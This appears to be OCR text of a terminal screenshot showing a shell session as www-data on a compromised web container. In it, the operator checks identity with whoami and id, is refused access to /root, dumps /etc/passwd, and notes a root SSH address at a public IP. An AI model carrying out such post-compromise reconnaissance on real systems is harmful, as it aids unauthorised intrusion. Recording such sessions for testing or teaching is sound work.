 1 新建会话 (6) × +
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ec814f6ee002:/var/www/html$
www-data@ec814f6ee002:/var/www/html$ whoami
whoami
www-data
www-data@ec814f6ee002:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ec814f6ee002:/var/www/html$ cd /root
cd /root
bash: cd: /root: Permission denied
www-data@ec814f6ee002:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
ssh://root@116.62.32.64:22